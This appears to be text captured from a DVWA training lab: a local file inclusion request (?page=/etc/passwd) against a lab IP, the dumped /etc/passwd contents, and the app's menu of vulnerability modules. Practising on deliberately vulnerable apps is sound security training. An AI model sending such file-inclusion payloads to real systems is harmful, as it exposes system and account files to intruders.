 10.10.238.61/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash mysql:x:106:111:MySQL Server,,,:/nonexistent:
/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs